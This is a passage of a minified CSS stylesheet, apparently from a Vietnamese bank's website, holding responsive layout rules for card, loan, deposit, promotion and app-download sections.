auto}.vib-v2-img-footer-compare{background-size:100%;width:79px;height:50px;margin:0 auto}.vib-v2-header-loan-upl-detail li{padding-right:15px;margin-right:15px!important}.vib-v2-box-img-body-find-card p,.vib-v2-detail-car .vib-v2-back-brand-car,.vib-v2-search-doitac .vib-v2-back-brand-car{margin-top:20px}.vib-v2-form-box-head-title p{margin-bottom:0;padding:0}.vib-v2-search-doitac .input_search_doitac{border:1px solid #ccc;height:60px;width:100%;border-radius:5px;padding:20px;outline:0}.vib-v2-button-search-doitac a{width:220px;height:45px;line-height:45px;display:inline-block;margin:30px 0}.vib-v2-button-search-doitac{bottom:0;left:0;border-top:1px solid #d7d7d7;width:100%;text-align:right;background:#fff}.vib-v2-title-search-doitac{display:inline-block;border:1px solid #1b1b1b;border-radius:5px;line-height:43px;width:193px;text-align:center;font-size:16px}.vib-v2-input-search-doitac{margin-top:40px;margin-bottom:40px}.vib-v2-content-search-doitac{position:fixed;top:0;background:#fff;z-index:1003;width:100%;display:none;padding:30px 20px;height:100vh;left:0}.vib-v2-box-search-doitac h3{font-size:26px;color:#212529;padding:10px 20px 28px;margin:0;font-weight:400}.vib-v2-box-search-doitac .vib-v2-content-search-doitac h3{padding-top:20px;padding-left:0;padding-right:0}.vib-v2-box-search-doitac{margin-top:30px;margin-bottom:-20px}.vib-v2-title-promotion-detail{font-size:20px;margin-bottom:10px}.vib-v2-section-about-detail{position:relative}.vib-v2-section-about-detail .share_link_promotion{top:-7px;right:20px}.vib-v2-fz-title-banner,.vib-v2-fz-title-banner p{line-height:normal!important}.share_link_promotion{position:absolute;top:-48px;right:0;margin-top:0}.vib-v2-title-banner-about{text-align:center}.vib-v2-section-banner-about{background:0 0!important;position:relative;height:350px}.bg_gadient_about_news{background-image:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));position:absolute;top:0;left:0;width:100%;z-index:0;height:250px}.vib-v2-section-banner-about-mobile{background-position:center bottom;background-size:cover;height:350px;position:absolute;width:100%;z-index:-1}.vib-v2-title-banner-about h2{font-size:26px;padding-top:40px;font-weight:400}.vib-v2-title-banner-about h2 p{font-size:26px;font-weight:400;text-align:center}.vib-v2-title-banner-about p{font-size:16px;font-weight:300}.vib-v2-footer-mobile-form{min-height:60px;background:#363636;position:fixed;bottom:0;left:0;padding:10px 20px;width:100%;z-index:5}.vib-v2-txt-chose-card-form{float:left}.vib-v2-txt-chose-card-form p{margin-bottom:3px}.vib-v2-txt-chose-card-form span{font-weight:700;display:block;line-height:16px}.vib-v2-btn-chose-card-form{float:right;width:43%;text-align:right}.vib-v2-txt-chose-card-form{color:#fff;width:57%;text-align:left}.vib-v2-box-find-car{background:0 0!important;border:1px solid #d7d7d7;text-align:center;padding:40px 20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.349019607843137)}.vib-v2-txt-box-find-car a.link,.vib-v2-txt-box-find-car a.link p{font-size:18px;font-weight:600;margin:0}.vib-v2-box-find-car p{margin:40px 0;font-size:16px}.vib-v2-box-find-car h3{font-size:26px}.vib-v2-img-box-chose-card-form{margin-bottom:0;position:absolute;top:20px;left:20px}.vib-v2-box-chose-card-form{position:relative;padding:20px 0;border-top:1px solid #d7d7d7;width:100%!important;float:none!important}.vib-v2-txt-box-chose-card-form h4{padding-top:0;font-weight:600;line-height:22px}.vib-v2-txt-box-chose-card-form p{padding-top:5px;min-height:auto;margin-bottom:0}.vib-v2-txt-box-chose-card-form{min-height:64px;margin-left:140px;text-align:left;padding-right:20px}.vib-v2-desc-form{font-size:14px;margin:15px 0 0;text-align:left}.vib-v2-title-form{font-size:20px;padding:40px 20px 0;text-align:left}.vib-v2-img-box-chose-card-form img{width:100px;height:auto}.vib-v2-list-chose-card-account-tk .vib-v2-img-box-chose-card-form img{width:60px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form{margin-left:75px;min-height:38px;margin-right:10px}.vib-v2-list-chose-card-form .vib-v2-box-chose-card-form.active,.vib-v2-tab-leader li.active{background:#e4e4e4}.vib-v2-box-chose-card-form.active:before,.vib-v2-tab-leader li.active a::before{background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;width:27px;z-index:55;content:""}.vib-v2-box-chose-card-form.active:before{position:absolute;right:0;top:28px}.vib-v2-list-chose-card-account-tk .vib-v2-txt-box-chose-card-form h4,.vib-v2-txt-community p{font-weight:300}.vib-v2-list-chose-card-account-tk .vib-v2-img-box-chose-card-form{left:0}.vib-v2-form-slide-list-card{margin-bottom:-30px}.vib-v2-body-box-services,.vib-v2-condition-section,.vib-v2-deposit-content-large,.vib-v2-deposit-content-large02,.vib-v2-deposit-content-left,.vib-v2-deposit-content-right,.vib-v2-deposit-content-small,.vib-v2-deposit-content-small02,.vib-v2-form-body-input-group-large,.vib-v2-form-body-input-group-small,.vib-v2-line-box-deposit,.vib-v2-list-project,.vib-v2-world-box{margin-top:40px}.vib-v2-toolbar-range-sllider02{padding-top:0;float:none;width:100%;height:auto}.vib-v2-box-about-friend{margin:40px -20px 0;border-radius:0;background-image:none!important;position:relative}.vib-v2-form-body-input-group-large:first-child,.vib-v2-form-body-input-group-small:first-child{margin-top:0}#saving-table-savings .vib-v2-header-box-table-expression{height:82px}#saving-table-savings .vib-v2-header-box-table-expression .number_rate_hover{white-space:normal;text-align:right}#saving-table-savings .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{line-height:82px}.vib-v2-line-result-calculation{padding:40px 20px}.line-v2-row-result-calc{margin-top:20px;line-height:normal}.autocomplete-suggestions{padding:20px!important;width:89%!important}.left-number-page-promotion{margin-bottom:20px}.vib-v2-content-banner-promotion-vib{background-size:initial}.vib-v2-box-card-content h3 a,.vib-v2-title-banner-promotion-vib{font-size:20px}.vib-v2-desc-banner-promtoion-vib{font-size:12px}.vib-v2-txt-cotnent-banner-promotion-vib{bottom:30px;padding:0 30px}.vib-v2-btn-banner-promtion-vib{margin-top:20px;width:140px}.vib-v2-box-promotion-new{margin-bottom:40px}.vib-v2-body-box-banca .vib-v2-news-best,.vib-v2-body-box-banca-link-cond p:last-child,.vib-v2-body-txt-services span p,.vib-v2-box-promotion-new:last-child{margin-bottom:0}.vib-v2-table-promotion-detail{padding-top:0}.vib-v2-title-promotion-detail h1{font-size:20px;margin-top:20px}.vib-v2-scroll-place-map{height:auto;max-height:350px}.promotion_hightlight .vib-v2-img-promotion-box img{height:200px;overflow:hidden}.vib-v2-promotion-favourite .vib-v2-list-promotion-box{margin:40px 0 0}.vib-v2-promotion-favourite .vib-v2-list-promotion-box .vib-v2-img-promotion-box{height:150px;overflow:hidden}.vib-v2-promotion-favourite .vib-v2-list-promotion-box .vib-v2-img-promotion-box img{height:150px}.box_logo_vib{transform:scale(.6)}.vib-v2-note-flow-card{font-size:13.9px}.active .vib-v2-dropdown-list-leader,.vib-v2-form-input-mobile-banner{display:block}.vib-v2-input01-banner{width:100%}.vib-v2-btn01-banner{margin-left:0;width:100%;margin-top:20px}.vib-v2-btn01-banner a.vib-v2-btn-dk06{line-height:45px;height:45px;max-width:none}.border-bottom-none{border-bottom:none!important}.vib-v2-box-project,.vib-v2-footer-fix,.vib-v2-line-condition:last-child,.vib-v2-tab-leader li a{border-bottom:1px solid #d7d7d7}.vib-v2-popup-footer{padding:10px 0}.vib-v2-logo-appstore{padding-left:20px}.vib-v2-txt-appstore{padding-left:10px;padding-right:20px;font-size:14px;line-height:normal;padding-top:7px;width:200px}.popup_android_icon,.popup_ios_icon{width:46px;height:46px}.vib-v2-logo-appstore i{width:30px;height:30px}.vib-v2-footer-fix{margin:40px -20px -20px;border-radius:0}.vib-v2-body-icon-services img,.vib-v2-form-box-thank-icon img{height:50px}.vib-v2-box-body-find-card{position:relative;z-index:4}.vib-v2-box-body-find-card::before{content:"";display:block;height:100%;width:1px;position:absolute;left:50%;top:0;background:#c9c9c9}.vib-v2-box-body-find-card .vib-v2-box-compare-content{border:none!important}.vib-box-other-card-home{width:50%;margin-bottom:40px;padding:0}.vib-v2-txt-countdown{display:block;margin:20px auto 0}.vib-v2-text-box-step5-thanks .vib-v2-txt-countdown p{margin:0;display:inline-block}.vib-v2-txt-countdown #countdown-11{display:block;margin:10px 0;padding:0}.vib-v2-selectbox-list-leader{border:1px solid #d7d7d7;border-radius:5px;height:60px;line-height:60px;position:relative}.vib-v2-body-about-tab{position:relative;margin-top:20px;width:100%!important}.vib-v2-tab-leader li{width:100%;text-align:left;font-size:16px;height:60px;border:none}.vib-v2-report-tab h4,.vib-v2-report-tab span{border-bottom:1px dotted #e3e3e3}.vib-v2-tab-leader li a{display:block;padding:0 20px}.vib-v2-tab-leader li.active a::before{position:absolute;right:20px;top:15px}.vib-v2-tab-leader li.active a{border:none}.vib-v2-tab-leader{line-height:60px;height:auto;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;display:none;position:absolute;background:#fff;width:100%}.vib-v2-body-about-tab.active .vib-v2-selectbox-list-leader,.vib-v2-box-digital-myvib-video-item-img{border-radius:5px 5px 0 0}.vib-v2-body-about-tab.active .vib-v2-tab-leader{display:block;z-index:20;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-card-header-leader,.vib-v2-box-digital-myvib-condition{padding:0 20px}.vib-v2-body-about-tab.active .vib-v2-selectbox-list-leader::before{transform:rotate(180deg)}.vib-v2-selectbox-list-leader::before{content:"";width:25px;height:25px;background:url(/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:10px;top:15px;position:absolute}.vib-v2-dropdown-list-leader{position:absolute;top:59px;width:100%;left:0;background:#fff;z-index:4;border:1px solid #d7d7d7;display:none}.vib-v2-list-news-community-about{margin:0 -5px}.vib-v2-box-news-community{width:50%;padding:0 5px}.vib-v2-txt-box-community{-webkit-line-clamp:3;font-size:14px;height:57px}.vib-v2-report-tab h4{padding-left:0;padding-right:0;position:relative}.vib-v2-report-tab h4 img{position:absolute;top:20px}.vib-v2-report-tab h4 a{margin-left:22px;min-height:26px}.vib-v2-report-tab i{clear:both;float:none;display:block;margin-top:10px;font-size:12px}.promotion_hightlight .vib-v2-txt-promotion{display:block;overflow:auto;text-overflow:initial;height:auto}.vib-v2-time-date-promotion{font-size:12px;color:#868686;margin-top:5px}.vib-v2-title-news{font-size:26px;color:#414042}.vib2018-slider-news{margin-top:20px;margin-bottom:80px}.vib2018-slider-news .bx-default-pager{position:absolute;height:20px;bottom:-40px}.vib2018-slider-news .bx-wrapper .bx-pager.bx-default-pager a{background:#a1a1a1}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager.bx-default-pager a.active,.vib2018-slider-news .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib2018-capion-news{padding-right:20px;left:20px;bottom:20px}.time_news_slider{margin-bottom:10px;font-size:12px}.txt_news_slider{font-size:16px;line-height:20px}.vib-v2-list-project::after{content:"";display:block;clear:both}.vib-v2-list-project .clearfix{display:none!important}.img-box-project{width:100px;position:absolute;left:0;top:0;height:auto}.vib-v2-box-project{margin-bottom:20px;position:relative;padding-bottom:20px;margin-left:20px;margin-right:20px}.vib-v2-box-project:last-child{border:none;margin-bottom:0;padding-bottom:0}.vib-v2-box-project h4{padding-left:120px;margin-top:0;margin-bottom:10px}.vib-v2-box-project p{padding-left:120px}.vib-v2-line-radiobox-deposit .vib-v2-radiobox{margin-right:0;margin-top:20px;display:block}.vib-v2-header-box-table .vib-v2-colum-table-deposit{line-height:22px;padding-top:8px}.vib-v2-tab-detail-deposit li{width:49.47%;padding:0;font-size:14px;margin-right:.5%}.vib-v2-body-deposit{padding-left:0!important;padding-right:0!important;margin-left:-20px;margin-right:-20px}#popup-loan-detail .vib-v2-body-deposit{margin-left:0;margin-right:0;margin-top:0;padding-top:30px}.vib-v2-list-vehicles-car{margin-left:-2.5%;margin-right:-2.5%;margin-bottom:40px}.vib-v2-box-vehicles-car{width:45%;margin-left:2.5%;margin-right:2.5%;border:1px solid #bcbcbc;float:left;min-height:250px}.vib-v2-box-vehicles-car h3{font-size:14px;font-weight:700}.box-card-row2 h4,.box-card-row2 p,.vib-v2-body-box-banca .box-card-row3 p a,.vib-v2-box-vehicles-car h4,.vib-v2-box-vehicles-car p{font-size:14px}.vib-v2-box-vehicles-car img{min-height:70px;height:70px}.vib-v2-box-brand-car{width:30%;margin-left:3.33%;margin-bottom:15px;border:1px solid #d7d7d7}.vib-v2-box-brand-car h4{font-size:12px;font-weight:600;margin-top:15px}.vib-v2-box-brand-car img{height:47px}.vib-v2-box-brand-car:nth-child(3n+1){margin-left:0}.vib-v2-left-condition{width:100%;float:none;background:#e4e4e4;padding:0 20px;height:50px;line-height:50px;font-size:16px;font-weight:600}.vib-v2-right-condition{width:100%;float:none;padding:20px}.vib-v2-list-condition{margin-left:-20px;margin-right:-20px}.vib-v2-line-condition{border:none;padding:0}.vib-v2-box-content-three-services{margin-top:60px;margin-bottom:60px}.vib-v2-body-icon-services{left:0;width:70px;height:70px;top:50%;transform:translateY(-50%)}.vib-v2-body-txt-services{margin-left:85px;font-size:14px;min-height:70px}.vib-v2-three-upl .vib-v2-body-txt-services{height:70px}.vib-v2-body-txt-services span{padding-right:0;font-size:16px}.vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:13px;border:none}.vib-v2-find-card-footer .vib-v2-title-mobile-compare .vib-v2-box-compare-content{padding:0;border:none;height:1px;background:#fff;color:#fff;font-size:1px}.vib-v2-img-compare-card{width:140px;margin:0 auto 15px;height:90px}.box-card-all-row2,.box-card-row3{border-top:1px solid #ccc;margin-left:-20px;margin-right:-20px}.box-card-all-row2{float:none;width:calc(100% + 40px);padding-top:30px;margin-top:30px;padding-left:20px;padding-right:20px}.box-card-row1{left:0;top:0;height:auto;width:100%;float:none}.vib-v2-body-box-banca .box-card-row1{height:auto}.box-card-row3 p{width:100%;margin:0;padding-top:0;vertical-align:top}.vib-v2-body-box-banca .box-card-row3 p{width:100%;padding-top:10px;display:none}.vib-v2-box-card-content,.vib-v2-list-banca-content .vib-v2-box-banca-content{padding-bottom:20px}.vib-v2-img-compare-card .img_card_effect{position:relative;left:auto;top:auto}.img_card_effect{width:146px;position:relative;left:0;top:0}.box-card-row1::after{clear:both;display:block;content:""}.button_card_dk_ngay{top:0;right:0;left:auto;position:absolute;width:calc(100% - 190px)}.vib-v2-box-banca-content .box-card-all-row2{margin-left:-20px;width:calc(100% + 40px)}.box-card-row3{padding:0 20px;margin-bottom:0}.btn-support-dk-ngay{margin-top:5px}.vib-v2-box-content-support h4{font-size:16px;font-weight:400}.vib-v2-left-img-news-home,.vib-v2-right-txt-news-home{width:100%;margin:0;border-radius:5px 5px 0 0}.vib-v2-right-txt-news-home a h4{font-size:20px;line-height:30px;margin-top:10px;min-height:90px}.vib-v2-right-txt-news-home{border:1px solid #c9c9c9;border-radius:0 0 5px 5px;padding:20px;border-top:none}.vib-v2-box-tieu-chi-the{padding:0 10px}.vib-v2-img-tieu-chi-the{width:60px;height:60px;margin:0 auto}.vib-v2-img-tieu-chi-the img{width:60%;height:60%}.vib-v2-box-tieu-chi-the-content h3{font-size:26px;line-height:32px;font-weight:400;padding-top:40px}.vib-v2-banner-detail .swiper-slide{height:548px}.vib-v2-banner-detail .swiper-slide .swiper-bg{height:100%;background-size:cover}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-banner{font-weight:400;font-style:normal;font-size:24px;color:#1b1b1b;line-height:normal}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-product{font-weight:400;font-style:normal;font-size:12px;color:#000;text-align:center}.vib-v2-banner-detail .vib-v2-text-banner a.vib-v2-btn-dk01{font-weight:400;font-style:normal;font-size:14px;color:#1b1b1b}.vib-v2-box-digital-landing-myvib-content{font-weight:400;font-style:normal;font-size:24px;color:#1b1b1b;text-align:left;padding-top:60px}.vib-v2-box-digital-landing-myvib-text{display:block;width:100%;float:none;margin-bottom:40px}.vib-v2-box-digital-landing-myvib-sendsms{display:block;width:100%;float:none}.vib-v2-box-digital-landing-myvib-sendsms .form-control.ocb{box-sizing:border-box;border:1px solid #fff;border-radius:5px;width:calc(100% - 110px)}.vib-v2-box-digital-landing-myvib-sendsms .form-control .field_input{width:100%;left:10px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{top:8px;left:10px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input:first-letter,.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input:first-letter{text-transform:uppercase}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input span{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-box-digital-landing-myvib-sendsms .form-control .vib-v2-btn-dk02{width:100px;float:none;position:absolute;top:0;right:-110px;height:inherit}.vib-v2-box-sign-award-asset-asian-left{display:block;text-align:center}.vib-v2-box-sign-award-asset-asian-left img{max-width:92px}.vib-v2-box-sign-award-asset-asian-right{display:block;text-align:center;vertical-align:middle;margin-left:0;margin-top:30px}.vib-v2-box-sign-award-asset-asian-title{font-weight:400;font-style:normal;font-size:26px;line-height:52px;text-align:center;margin-top:30px}.vib-v2-box-sign-award-asset-asian-text{font-weight:400;font-style:normal;font-size:16px;color:#868686;text-align:center;margin-top:10px}.vib-v2-box-sign-award-asset-asian-text br{clear:both;display:block;height:1px;font-size:1px;background:#d7d7d7;width:100%;content:" ";margin-top:30px;margin-bottom:30px}.vib-v2-digital-myvib-interest-item{width:100%;margin-top:40px;margin-bottom:0}.vib-v2-digital-myvib-interest-item-icon{width:71px;height:71px;vertical-align:middle}.vib-v2-digital-myvib-interest-item-text{margin-top:0;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left;width:calc(100% - 110px);vertical-align:middle}.vib-v2-digital-myvib-interest-list{vertical-align:inherit;margin-top:0}.vib-v2-digital-myvib-interest-title{text-align:center;font-weight:400;font-style:normal;font-size:26px;color:#212529;line-height:normal}.vib-v2-box-digital-ib-feature-title,.vib-v2-box-digital-myvib-video-title{text-align:center;font-weight:400;font-style:normal;font-size:26px;color:#212529;line-height:normal;margin-bottom:40px}.vib-v2-box-digital-myvib-video-item{margin-top:0;margin-right:0;padding-top:0}.vib-v2-box-digital-myvib-video-item-text{padding:0 10px;background-color:#fff;box-sizing:border-box;border:1px solid #d7d7d7;border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:0;text-align:center;border-top:0;height:150px;position:relative}.vib-v2-box-digital-myvib-video-item-text a{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);width:100%;left:0;right:0;padding-left:10px;padding-right:10px;text-align:center}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-viewport,.vib-v2-box-digital-myvib-video .bx-wrapper .bx-viewport{background:none;z-index:1}.vib-v2-box-digital-myvib-video{padding-bottom:15px;margin-top:-20px}.vib-v2-box-digital-ib-feature-item{margin-top:0;padding-bottom:0;padding-top:0;height:100vh;max-height:250px;box-shadow:none}.vib-v2-box-digital-ib-feature-item::before{position:absolute;top:1.5%;width:97%;height:97%;left:1.5%;content:"";display:block;box-shadow:0 0 15px rgba(0,0,0,.15)}.vib-v2-box-digital-ib-feature-item-text{margin-top:40px;font-weight:400;font-style:normal;font-size:24px;color:#000;text-align:left}.vib-v2-digital-certified-text,.vib-v2-digital-certified-title{color:#1b1b1b;line-height:normal;font-weight:400;font-style:normal}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager{position:absolute;bottom:-60px;z-index:0}.vib-v2-box-digital-ib-feature-item-img{border-bottom-left-radius:0;border-bottom-right-radius:0}.vib-v2-box-digital-ib-feature{padding:0;background:#fff;margin-bottom:90px}.vib-v2-box-digital-ib-feature .bx-wrapper .bx-pager.bx-default-pager a{background:#ccc}.vib-v2-digital-certified{width:100%;text-align:center}.vib-v2-digital-certified-title{font-size:26px;text-align:center;padding-top:0}.vib-v2-digital-certified-text{font-size:14px;text-align:center}.vib-v2-digital-myvib-condition-text{text-align:center;line-height:normal;font-weight:400;font-style:normal;font-size:26px;color:#212529;width:100%}.vib-v2-digital-condition-link{width:100%;text-align:center;margin-left:0;margin-top:20px;line-height:14px}.vib-v2-box-digital-sms-syntax-title,.vib-v2-digital-myvib-download-link-title{font-size:26px;text-align:center;line-height:normal;font-weight:400;font-style:normal}.vib-v2-digital-condition-link a{font-style:normal;text-decoration:underline;color:#0066b3;line-height:30px;font-size:14px}.vib-v2-box-digital-myvib-download{background-color:#f2f2f2;padding-bottom:40px;padding-top:40px;margin:0}.vib-v2-box-digital-myvib-download-containt{border:0}.vib-v2-digital-myvib-download-link-title{width:100%;color:#1b1b1b;margin-left:0;margin-top:0}.vib-v2-digital-myvib-download-link{width:100%;display:block;max-width:100%}.vib-v2-digital-myvib-download-link-btn{width:100%;display:block;margin-left:0;text-align:center;padding-top:30px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{padding:40px 0;border-bottom:none}.vib-v2-box-digital-sms-syntax-title{color:#212529;margin:inherit}.vib-v2-box-digital-sms-syntax-table-box{margin-left:-20px;margin-right:-20px;padding-bottom:0}.vib-v2-box-digital-sms-syntax-table tr th:first-child{border-top-left-radius:0}.vib-v2-box-digital-sms-syntax-table tr th:last-child{border-top-right-radius:0}.vib-v2-box-digital-sms-syntax-table tr th{padding:18px 20px;font-size:18px}.vib-v2-box-digital-sms-syntax-table tr td{padding:18px 20px;font-weight:400;font-style:normal;font-size:18px;color:#1b1b1b;text-align:left}.vib-v2-box-digital-sms-syntax-table tr td mk{visibility:hidden;clear:both;display:block;margin-bottom:20px;height:1px;font-size:1px}.vib-v2-list-link-other a{width:calc(100%/2)}.vib-v2-list-card-other-find-button .vib-v2-btn-search-card-header{display:block;float:none;margin-left:0;margin-top:20px}.vib-v2-list-card-other-find-button .vib-txt-search-card-header{display:block;vertical-align:top}.vib-v2-list-card-other-find-button .vib-txt-search-card-header a{position:relative;text-decoration:none;top:0;color:#1b1b1b;font-size:16px;white-space:inherit}.vib-v2-list-card-other-find-button a.vib-v2-btn-dk01{max-width:188px!important;margin:0}.vib-v2-body-box-banca-link-cond{display:block;border-top:1px solid #ccc;padding:20px 20px 0;margin-left:-20px;margin-right:-20px}.vib-v2-body-box-banca-link-cond p a{text-decoration:underline;color:#0066b3;white-space:nowrap;margin-top:20px;font-size:14px}.vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport,.vib-v2-content-compare-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-header-compare-card .vib-v2-slider-compare{height:370px}.vib-v2-header-compare-card .vib-v2-slider-compare .vib-v2-box-compare-content{height:100%}.vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare{height:345px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:100px!important}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare .vib-v2-box-compare-content{min-height:100px}.vib-v2-content-compare-card .vib-v2-box-compare-content>.card-info{position:absolute;bottom:30px;width:calc(100% - 40px)}.vib-v2-other-link-footer li{line-height:36px}.vib-v2-other-link-footer{padding-top:10px;padding-bottom:10px}}@media (max-width:1146px) and (min-width:1000px){.box-card-row2 h4,.box-card-row3 p a{white-space:normal;line-height:normal;font-size:15px}.vib-v2-body-box-banca .box-card-row2 h4,.vib-v2-body-box-banca .box-card-row3 p a{white-space:nowrap}.vib-v2-btn-dk-congcu{float:right;width:100%}.vib-v2-list_sp_home li{padding:0 12px}.number_rate_hover{padding:0}.vib-v2-body-box-card{position:relative;min-height:236px}.vib-v2-list-card-content-debit .vib-v2-body-box-card{min-height:inherit}.box-card-row2{width:25%!important;margin-left:0!important;padding-left:20px;margin-bottom:20px;min-height:94px}.box-card-row3{margin-left:25px;width:160px}.vib-v2-popup-check-compare{right:30px!important}.button_card_dk_ngay{margin-top:0;margin-bottom:20px;position:absolute;left:auto;top:0;width:170px;right:0}.vib-v2-link-box-colum-content a{white-space:nowrap;margin-right:0}}@media only screen and (min-width:768px) and (max-width:1024px){.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{width:70%;top:21px;font-size:11px!important}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input span{height:24px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-img-box-chose-card-form img{height:auto}.vib-v2-form-box-footer-content-right{width:30%!important}.vib-v2-content-banner-promotion-vib{background-size:cover;background-position:center}.vib-v2-img-world-box img{height:200px;min-height:auto}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next{right:-5px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{left:-5px}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer{padding:50px 80px 65px 50px}}@media only screen and (min-width:768px) and (max-width:1000px){.vib-v2-title-banner-promotion-vib,.vib-v2-txt-promotion-new{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-hover-rate>div{line-height:60px}.img-box-thank{margin-left:-30px}.vib-v2-img_box_card_no_thing{background-size:100%;width:205px;height:130px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:105px;height:67px;margin:0 auto}.vib-v2-search-doitac .vib-v2-back-brand-car{padding-bottom:20px}.vib-v2-search-doitac .vib-v2-back-brand-car::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;width:24px;height:24px;content:"";display:block;position:absolute;left:0;top:-2px;transform:rotate(180deg)}.vib-v2-content-search-doitac .close-popup-mobile{display:none}.vib-v2-desc-fow,.vib-v2-img-card-fow{margin-top:40px!important}.vib-link-header-flow-card{height:60px}.vib-v2-search-doitac .vib-v2-input-search-doitac{width:65%}.vib-v2-button-search-doitac{width:9%}.vib-v2-date-promotion{padding-top:10px}.vib-v2-title-banner-about h2 p{font-size:35px}.vib-v2-box-promotion-new{padding:0 10px;width:50%}.vib-v2-list-promotion-new{margin:0 -10px}.vib-v2-title-banner-promotion-vib{font-size:1.5em;-webkit-line-clamp:2;height:56px}.vib-v2-desc-banner-promtoion-vib{height:44px}.vib-v2-world-box{width:50%}.vib-v2-btn-chose-card-form a.vib-v2-btn-dk01{max-width:220px}.vib-v2-txt-promotion-new{height:110px;font-size:16px;-webkit-line-clamp:4}.vib-v2-content-box-promotion-new{height:320px}.vib-v2-section-promotion-new{min-height:420px}.vib-v2-congcu-radiobox .vib-v2-radiobox{margin-right:0}.vib-v2-congcu-radiobox .vib-v2-radiobox:first-child{margin-right:10px}.vib-v2-row1-result-calc,.vib-v2-row2-result-calc{width:50%;float:left}.vib-v2-row3-result-calc{clear:both;padding-top:1px}.vib-v2-deposit-content-large02,.vib-v2-deposit-content-small{padding:0 10px}.vib-v2-header-deposit{padding:0}.vib-v2-box-project h4{margin-top:20px;margin-bottom:0}.img-box-project{height:auto}.vib-v2-box-project{width:50%;padding:0 15px;float:left;margin-top:30px}.btn-dk-banca{text-align:left;margin-top:30px;margin-bottom:18px}.btn-dk-banca a.vib-v2-btn-dk01{width:100%;max-width:183px}.vib-v2-body-box-banca .vib-v2-news-best{margin-bottom:0}.vib-v2-news-best{margin-top:10px;margin-bottom:0}.vib-v2-box-vehicles-car{float:left;width:33.33%}.vib-v2-box-brand-car{width:23%;margin-left:2%;margin-bottom:15px}.vib-v2-box-brand-car:nth-child(4n+1){margin-left:0}.vib-v2-body-icon-services{position:relative;left:auto;top:auto;margin:0 auto;width:80px;height:80px}.viv-v2-title-services{font-size:26px}.vib-v2-body-txt-services{font-size:14px;margin-left:0;text-align:center;margin-right:0;margin-top:20px}.vib-v2-body-txt-services span{position:relative;top:auto;tranform:initial;padding-right:0;transform:translateY(0)}.box-card-row1{width:189px}.vib-v2-body-box-banca .box-card-row1{width:183px}.img_card_effect{width:189px;margin:0 auto}.vib-v2-box-tieu-chi-the-content h3{font-size:32px}.vib-v2-box-news-home{margin-bottom:20px}.vib-v2-left-img-news-home{width:45%}.vib-v2-right-txt-news-home{width:50%;margin-left:5%}.vib-v2-right-txt-news-home a h4{font-size:26px;margin-top:0;line-height:32px}.vib-v2-right-txt-news-home p{margin-top:15px;line-height:normal}.vib-v2-left-img-news-home img{max-width:100%}}@media only screen and (max-width:400px){.vib-v2-position-leader p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-box-leader{min-height:240px}.magic-checkbox+label,.magic-radio+label{line-height:22px!important}#divPlace .dropdown-menu>li>a{white-space:normal!important}#divPlace .bootstrap-select.btn-group .dropdown-menu{max-width:300px!important}#divPlace .bootstrap-select.btn-group .dropdown-toggle .filter-option{width:80%}.vib-v2-body-icon-services,.vib-v2-body-txt-services span{top:0;transform:translateY(0)}.vib-v2-body-txt-services span{top:0;transform:translateY(0);position:relative}.vib-v2-three-upl .vib-v2-body-icon-services,.vib-v2-three-upl .vib-v2-body-txt-services span{top:50%;transform:translateY(-50%)}.vib-v2-text-banner .vib-v2-fz-title-product{margin-top:13px}.link_social_footer{position:absolute;top:0;right:0}.vib-v2-appstore-footer{position:relative}.txt_right_app_footer{width:60%}.txt_right_app_footer span{line-height:18px}}@media only screen and (max-width:500px){.vib-v2-banner-debit{background-image:none!important;height:526px;position:relative}.vib-v2-copyright p{width:62%}a.vib-v2-langugle_footer{top:-94px;position:relative;height:0}}@media only screen and 